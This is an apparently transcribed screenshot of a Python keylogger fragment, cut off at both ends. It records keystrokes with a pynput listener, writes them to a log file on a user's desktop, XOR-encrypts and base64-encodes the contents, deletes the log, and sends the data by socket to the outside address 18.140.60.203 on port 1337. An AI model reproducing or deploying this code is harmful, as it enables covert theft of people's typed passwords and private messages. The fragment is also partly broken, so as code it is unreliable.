 14 list1.append(a)
15
16 def on_release(key):
17 if str(key) == 'Key.esc':
18 print "Data collection complete. Sending data to master"
19 logging.info(' '.join(list1))
20 logging.shutdown()
21 master_encrypt()
22
23
24 with Listener(
25 on_press = on_press,
26 on_release = on_release) as listener:
27 listener.join()
28
29 def send_to_master(data):
30 s = socket.socket()
31 host = '18.140.60.203'
32 port = 1337
33
34 s.connect((host, port))
35 key_log = data
36 s.send(key_log)
37 s.close()
38 exit(1)
39
40 def master_encrypt():
41 mkey = os.getenv('t3mp')
42 f = open("C:/Users/Mike/Desktop/key.log","r")
43 modified = ''.join(f.readlines()).replace("\n","")
44 f.close()
45 data = master_xor(mkey, modified).encode("base64")
46 os.unlink("C:/Users/Mike/Desktop/key.log")
47 send_to_master(data)
48
49 def master_xor(msg,mkey):
50 l = len(mkey)